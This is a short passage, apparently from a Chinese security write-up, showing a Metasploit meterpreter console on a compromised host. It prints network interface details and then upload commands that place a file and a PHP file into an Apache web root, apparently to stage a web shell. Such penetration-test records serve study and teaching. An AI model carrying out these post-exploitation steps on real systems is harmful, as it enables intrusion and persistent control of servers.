 Hardware MAC : 00:0c:29:c7:f2:59
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.10.145
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3b3c:b923:c6aa:54c3
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > upload ddd5 /www/server/apache/htdocs
[*] uploading  : ddd5 → /www/server/apache/htdocs
[*] uploaded   : ddd5 → /www/server/apache/htdocs/ddd5
meterpreter > upload m.php /www/server/apache/htdocs/m.txt
[*] uploading  : m.php → /www/server/apache/htdocs/m.txt
[*] Uploaded -1.00 B of 29.00 B (-3.45%): m.php → /www/server/apache/htdocs
[*] uploaded   : m.php → /www/server/apache/htdocs/m.txt
关注安全技术
meterpreter >